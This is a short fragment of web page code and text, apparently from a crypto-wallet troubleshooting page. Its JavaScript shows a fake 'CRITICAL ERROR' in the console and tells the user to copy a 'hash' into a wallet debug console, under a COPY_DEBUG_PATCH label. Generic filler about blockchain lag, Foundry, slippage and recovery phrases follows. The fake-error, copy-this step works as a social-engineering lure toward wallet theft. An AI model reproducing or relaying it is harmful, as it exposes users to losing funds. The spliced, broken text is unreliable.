
  console.error("CRITICAL ERROR: Manual patch r
equired for Failed to read snapshots from dis
k");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for users to experience occasional lags when the
blockchain reaches peak capacity. A frequent issue for foundry
developers involves a mismatch between the UI and the ABI.
Increasing the slippage tolerance slightly can help bypass a
transaction that keeps reverting.
The sudden appearance of a „fetch error“ is usually a temporary
node glitch. Running foundry on a mobile device might lead to
slower signing times due to resource limits. Always keep your
recovery phrase offline and never share it while fixing .